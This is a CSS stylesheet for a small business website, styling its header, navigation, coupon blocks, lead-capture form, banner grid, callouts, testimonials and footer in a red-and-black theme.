header.page-header .phone { color: #111; font-size: 1.8rem; line-height: 1.4; font-weight: 700; font-family: "Poppins", sans-serif; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

@media only screen and (min-width: 64.063em) { header.page-header .phone { font-size: 2.25rem; } }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 1.5625rem 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0 0 1.875rem 0; }
  header.page-header .contact { margin: 0 0 0 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; padding: 1.5625rem 0; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { font-size: 1.125rem; margin: 3.375rem 0 0 0; }
  header.page-header .contact { margin: -1.25rem 0; } }

@media only screen and (min-width: 1260px) { header.page-header .gutter { position: absolute; background: url("/images/logo-gutter.png"); background-repeat: repeat-x; height: 100%; } }

.contain-to-grid { position: relative; z-index: 2; -webkit-box-shadow: 2px 4px 10px 0px rgba(2, 2, 2, 0.5); box-shadow: 2px 4px 10px 0px rgba(2, 2, 2, 0.5); }

.contain-to-grid:before, .contain-to-grid:after { content: " "; display: table; }

.contain-to-grid:after { clear: both; }

.top-bar a { text-decoration: none; }

.top-bar .toggle-topbar { right: 0.625rem; }

@media only screen and (min-width: 64.063em) { .top-bar .top-bar-section li:not(.has-form):first-child a:not(.button)::before, .top-bar .top-bar-section li:hover + li:not(.has-form) a:not(.button)::before, .top-bar .top-bar-section li:not(.has-form).active a:not(.button)::before { content: none; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button) { position: relative; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button):hover::before { content: none; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button)::before { content: ""; width: 2px; height: 45px; top: 0; left: 0; position: absolute; display: block; border-left: 1px solid #444; border-right: 1px solid #000; }
  .top-bar .top-bar-section li:not(.has-form) li { width: 100%; }
  .top-bar .top-bar-section li:not(.has-form) li a:not(.button) { padding: 0 1.25rem; }
  .top-bar .top-bar-section li:not(.has-form) li a:not(.button)::before { content: none; }
  .top-bar .top-bar-section li.active + li:not(.has-form) a:not(.button)::before { content: none; }
  .top-bar .dropdown li { border-top: 1px solid #111111; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid #111111; } }

@media only screen and (min-width: 1261px) { .top-bar .top-bar-section li:not(.has-form) a:not(.button) { padding: 0 0.75rem; font-size: 0.9375rem; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #111; color: #c70000; margin: 0 0 1.875rem 0; padding: 1.25rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2 { padding: 0.9375rem; margin: 0; font-size: 1.625rem; color: #444; font-weight: 1.625rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #2b2b2b; font-size: 0.875rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0.9375rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1.25rem 0; border: 6px dashed #111; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1.25rem; }

.coupons-primary article[class^="coupon-"] h1 { padding: 0.9375rem; margin: 0 0 0.625rem 0; font-size: 1.5rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1.25rem 0 1.25rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.875rem !important; color: #444 !important; }

.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #2b2b2b; font-size: 1rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.625rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #c70000; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #111; -webkit-transition: all .5s ease; transition: all .5s ease; color: #c70000; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.9375rem 1.25rem; margin: 0.625rem 0 0 0; border: 1px solid #ff6161; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.625rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.5rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 40.0625em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #c70000; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid #2e0000; background: #940000; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #610000; }

.paged-results a.page-notselected:hover { color: #fff; background: #940000; border: 1px solid #2e0000; -webkit-transition: .2s; transition: .2s; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Poppins", sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #c70000; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Poppins", sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
#page-id-98 .lead-head { font-size: 2.5rem; padding: 0.9375rem 0; margin: 0 -0.625rem 1.875rem; }

.home-page .content-sub { border: 2px solid #111; background-color: #c70000; background: url("[data-uri]"), -webkit-gradient(linear, left bottom, left top, from(#af0000), to(#d40000)), #c70000; background: url("[data-uri]"), linear-gradient(0deg, #af0000 0%, #d40000 100%), #c70000; overflow: scroll; }

.home-page .content-sub::before { content: ''; position: absolute; top: 0; left: 0; right: 0; margin: 0 auto; background: url("/images/before-form.png") center center no-repeat; background-size: cover; height: 8.625rem; width: 100%; max-width: 34.375rem; }

.home-page .content-sub::after { content: ''; background: url("/images/gears.png") center center no-repeat; position: absolute; bottom: 0; left: 0; background-size: cover; width: 100%; height: 15rem; }

.sub-page .content-main form .fm-question { text-shadow: none; }

.sub-page .content-main form #FormSelectStateContainer select, .sub-page .content-main form input[type="text"].form_text, .sub-page .content-main form input[type="email"].form_text, .sub-page .content-main form textarea.form_textarea, .sub-page .content-main form select.form_select, .sub-page .content-main form select.form_text { background-color: #ccc; color: #000; border-color: #000; }

.sub-page .content-main form .form-required-div { color: #444; text-shadow: none; }

.sub-page .content-main form ::-webkit-input-placeholder { color: #333; }

.sub-page .content-main form :-moz-placeholder { /* Firefox 18- */ color: #333; }

.sub-page .content-main form ::-moz-placeholder { /* Firefox 19+ */ color: #333; }

.sub-page .content-main form :-ms-input-placeholder { color: #333; }

.sub-page .lead_box { border: 2px solid #111; background-color: #c70000; background: url("[data-uri]"), -webkit-gradient(linear, left bottom, left top, from(#af0000), to(#d40000)), #c70000; background: url("[data-uri]"), linear-gradient(0deg, #af0000 0%, #d40000 100%), #c70000; overflow: scroll; padding: 0.9375rem 1.875rem; margin: 0 auto; max-width: 25rem; }

.sub-page .lead_box::before { content: ''; position: absolute; top: 0; left: 0; right: 0; margin: 0 auto; background: url("/images/before-form.png") center center no-repeat; background-size: cover; height: 8.625rem; width: 100%; max-width: 31.25rem; }

.sub-page .lead_box::after { content: ''; background: url("/images/gears.png") center center no-repeat; position: absolute; bottom: 0; left: 0; background-size: cover; width: 100%; height: 15rem; }

@media only screen and (min-width: 64.063em) { .sub-page .lead_box { margin: 0 -0.9375rem; } }

.lead_box { position: relative; z-index: 2; max-width: 34.375rem; margin: 0 auto; }

.lead_box .lead-head, .lead_box form { position: relative; z-index: 5; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #c70000; font-family: "Poppins", sans-serif; font-size: 1.625rem; font-weight: 300; text-align: center; line-height: 1.2; margin-bottom: 1.25rem; }

.form-container .lead-head strong { text-transform: uppercase; display: block; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 1.625rem; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 0 0 0.625rem 0; margin-bottom: 1.875rem; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question { text-shadow: 0px 1px 1px #111; }

form .fm-question-container { margin-bottom: 0.375rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #ff9191; opacity: 1; font-style: italic; }

form :-moz-placeholder { /* Firefox 18- */ color: #ff9191; opacity: 1; font-style: italic; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ff9191; opacity: 1; font-style: italic; }

form :-ms-input-placeholder { color: #ff9191; opacity: 1; font-style: italic; }

form select.form_select[data-selected=""], form #FormSelectStateContainer select { color: #ff9191; opacity: 1; font-style: italic; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select, form select.form_text { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #ae0000; color: #fff; border-radius: 3px; border: 1px solid #f14646; -webkit-box-shadow: inset 0 5px 10px -5px rgba(0, 0, 0, 0.5); box-shadow: inset 0 5px 10px -5px rgba(0, 0, 0, 0.5); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select, form #FormSelectStateContainer select { height: 2.125rem; }

form .form-required-div { display: block; margin: 0.5rem 0 0.875rem; font-size: 0.8em; color: #fff; text-align: center; font-style: italic; text-shadow: 0px 1px 1px #111111; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 8.125rem; }

form .fm-submit-container { text-align: center; clear: both; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #f3f3f3; border-color: #c2c2c2; color: #333; border-radius: 1.5625rem; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; font-family: "Poppins", sans-serif; margin-top: 20px; font-weight: 700; color: #111111; font-size: 17px; border: none; text-transform: none; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #c2c2c2; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #333; }

#horizontal-form { padding: 1.875rem 1.25rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; }
  form .fm-qt-CITY { padding-left: 0; padding-right: 0; width: 66.66667%; float: left; }
  form .fm-qt-STATE { margin-top: 1.5rem; padding-left: 0; padding-right: 0; width: 33.33333%; float: left; padding-left: 10px; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; background-color: #111; background-image: url("/images/banner-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; }

.banner br { display: none; }

.banner .grid-bg { position: relative; overflow: hidden; border-bottom: 3px solid #020202; }

.banner .hover-info { height: 100%; width: 100%; left: 0; top: 0; padding: 1.875rem; color: #fff; background: rgba(200, 0, 0, 0.5); }

.banner .hover-info .heading { font-size: 1.5rem; text-shadow: 0px 1px 0px #111111; line-height: 1.2; margin-bottom: 1.25rem; }

.banner .hover-info li { text-shadow: 0px 1px 0px #111111; }

.banner .hover-info .message { margin-bottom: 1.25rem; text-shadow: 0px 1px 0px #111111; max-width: 21.875rem; }

.banner .hover-info .custom-button, .banner .hover-info .tab { padding: 0.5625rem 3.625rem 0.5625rem 1.25rem; font-size: 1rem; }

.banner .mwl { background: url("/images/grid-mwl.jpg"); background-size: cover; height: 100%; }

@media only screen and (min-width: 64.063em) { .banner .mwl { border-left: 3px solid #020202; border-right: 3px solid #020202; min-height: 36.875rem; }
  .banner .mwl .hover-info { padding-top: 15.625rem; } }

.banner .lmp { background: url("/images/grid-lmp.jpg"); background-size: cover; min-height: 50%; }

@media only screen and (min-width: 64.063em) { .banner .lmp { border-top: 3px solid #020202; } }

.banner .savings { background: url("/images/grid-savings.jpg"); background-size: cover; min-height: 50%; }

@media only screen and (min-width: 64.063em) { .banner .savings { border-left: 3px solid #020202; } }

.banner .formula { background: url("/images/grid-formula.jpg"); background-size: cover; min-height: 50%; }

.banner .tab { opacity: 0; padding: 0.5625rem 3.625rem 0.5625rem 1.25rem; position: absolute; bottom: 2.5rem; border-radius: 0 1.5625rem 1.5625rem 0; }

.banner .tab::after { top: 2px; }

@media only screen and (min-width: 40.0625em) { .banner { background-image: url("/images/banner-bg.jpg"); }
  .banner br { display: inline-block; } }

@media only screen and (min-width: 64.063em) { .banner .large-8.columns { border-right: 3px solid #020202; border-bottom: 3px solid #020202; }
  .banner .grid-bg { border-bottom: 0; }
  .banner .hover-info { position: absolute; opacity: 0; left: -100%; -webkit-transition: .4s; transition: .4s; }
  .banner .tab { opacity: 1; -webkit-transition: .4s; transition: .4s; }
  .banner .grid-bg:hover .tab { opacity: 0; }
  .banner .grid-bg:hover .hover-info { -webkit-transition: left .4s; transition: left .4s; left: 0; opacity: 1; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #161f2a; background-image: url("/images/sub-banner.png"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-shadow: 0px 1px 1px #111; }

.sub-banner h1 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; color: #fff; font-size: 1.6rem; font-weight: 700; border: none; position: relative; margin-bottom: 30px; border-bottom: 1px solid #edbdbd; }

.sub-banner h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -5px; height: 1px; width: 100%; background-color: #edbdbd; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/sub-banner.png"); }
  .sub-banner h1 { padding: 2.5rem 0 0.625rem 0; font-size: 2rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { min-height: 6.25rem; }
  .sub-banner h1 { padding: 3.125rem 0 0.625rem 0; } }

/*======================================= Sub Navigation =======================================*/
.explore { background: #222; margin: 0 -0.9375rem; padding: 0 1.25rem 1.875rem 0; border: 2px solid #111; }

.explore .heading { font-size: 1.625rem; padding: 1.25rem 0 1.25rem 1.25rem; }

#SubNavSection a { margin-bottom: 1.25rem; border: 3px solid #d5d5d5; border-radius: 0 1.5625rem 1.5625rem 0; background: #aaa; text-decoration: none; padding: 0.5rem 0 0.5rem 0.625rem; color: #fff; display: block; font-size: 1.25rem; text-shadow: 0px 1px 0px #000000; position: relative; padding-right: 2.5rem; }

#SubNavSection a::after { content: url("/images/after-button.png"); position: absolute; top: 1px; right: 1px; }

#SubNavSection a:hover { background: #940000; }

#SubNavSection a:last-child { margin: 0; }

#SubNavSection .sub_nav_selected { margin-bottom: 1.25rem; border: 3px solid #d5d5d5; background: #940000; border-radius: 0 1.5625rem 1.5625rem 0; text-decoration: none; padding: 0.5rem 0 0.5rem 0.625rem; color: #fff; display: block; font-size: 1.25rem; text-shadow: 0px 1px 0px #000000; position: relative; padding-right: 2.5rem; }

#SubNavSection .sub_nav_selected::after { content: url("/images/after-button.png"); position: absolute; top: 1px; right: 1px; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #500000; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.7rem; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #c70000; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #111; border-bottom: 1px solid #111; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #111; }

.contact-box .social-links i { color: #c70000; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #770000; font-size: 1.375rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 1rem; font-weight: 400; color: #fff; background-color: #c70000; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #500000; color: #111; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.25rem; } }

/*======================================= Callout Blocks =======================================*/
.callout-blocks { padding: 0; text-align: left; }

@media only screen and (min-width: 40.0625em) { .callout-blocks { padding: 0; } }

@media only screen and (min-width: 64.063em) { .callout-blocks { padding: 0; } }

.callout-blocks .callout-block { padding: 1.875rem 0.875rem; background-color: #c70000; border: none; border-radius: 3px; }

.callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; color: #fff; font-size: 1.375rem; font-weight: 400; }

.callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; color: #fff; font-size: 1rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; font-size: 1.375rem; }
  .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; font-size: 1rem; } }

@media only screen and (min-width: 64.063em) { .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; }
  .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; } }

/*======================================= Testimonials =======================================*/
.testimonial { position: relative; padding: 0.875rem 0; background-color: #500000; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5rem; }

.testimonial .testimonial-link { display: block; margin: 1rem 0 0 0; color: #111; font-size: 1rem; }

.testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.125rem; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonial cite { margin-top: 0.875rem; color: #fff; font-size: 1.25rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media only screen and (min-width: 40.0625em) { .testimonial { padding: 1.25rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; font-size: 1.5rem; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonial { padding: 2.5rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { padding: 1.25rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.homepage-callout .heading { font-family: "Poppins", sans-serif; margin: 0.625rem 0 1.875rem 0; color: #9f0000; font-size: 1.3rem; font-weight: 300; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #9f0000; font-size: 0.9rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .homepage-callout { background-image: url("http://placehold.it/200x500"); }
  .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.625rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.625rem; margin: 1.875rem 0; }
  .homepage-callout .message { margin: 2rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; width: 2.5rem; line-height: 2.5rem; font-size: 2rem; color: #1f1f1f; background-color: #5a5a5a; border: none; border-radius: 1000px; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

/*======================================= Footer Callout =======================================*/
.footer-callout { background: url("/images/texture-metal.jpg") center center; background-size: cover; border-top: 3px solid #c70000; border-bottom: 3px solid #c70000; text-align: center; padding: 1.875rem 0; -webkit-box-shadow: inset 0 5px 0px 0px #fff, inset 0 -5px 0px 0px #fff; box-shadow: inset 0 5px 0px 0px #fff, inset 0 -5px 0px 0px #fff; }

.footer-callout .heading { margin: 0 1.25rem 0.625rem 1.25rem; color: #111; font-size: 1.4rem; font-weight: 700; font-style: italic; text-shadow: 0px 1px 1px #fff; line-height: 1.1; }

.footer-callout .message { font-family: "Poppins", sans-serif; margin: 0 1.25rem 0 1.25rem; color: #c70000; font-size: 1.8rem; font-weight: 700; font-style: italic; text-shadow: 0px 1px 1px #fff; line-height: 1.1; }

.footer-callout .message a { color: inherit; text-decoration: none; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout .heading { margin: 0 1.25rem 0.625rem 1.25rem; font-size: 1.75rem; }
  .footer-callout .message { margin: 0 1.25rem; font-size: 2.25rem; }
  .footer-callout .button-container .button { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout .heading { margin: 0 0 0.875rem 0; }
  .footer-callout .message { margin: 0 0 0 0; }
  .footer-callout .button-container .button { margin: 1.25rem 0 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0.625rem 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .content-sub-text { padding: 1.25rem 1.875rem; }

@media only screen and (min-width: 40.0625em) { .home-page.content { padding: 0.625rem 0; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 1.875rem 0; }
  .home-page.content .content-text { padding: 0 1.875rem 0 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 1.875rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.875rem 0; color: #666; background-color: #1f1f1f; background-image: url("/images/footer-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; font-size: 0.875rem; font-weight: 400; text-align: center; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .footer-links ul { display: inline-block; padding: 0.5rem 1.25rem; color: #666; background-color: #111; border-radius: 20px; border: 1px solid #666; }

footer.page-footer .footer-links li { display: inline-block; margin-left: 0.9375rem; }

footer.page-footer .footer-links li::before { margin-right: 0.9375rem; content: "|"; color: #666; }

footer.page-footer .footer-links li:first-of-type { margin-left: 0; }

footer.page-footer .footer-links li:first-of-type::before { display: none; }

footer.page-footer .footer-links a { font-size: 0.875rem; color: inherit; text-decoration: none; }

footer.page-footer .footer-disclaimer-links a { color: #666; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #666; }

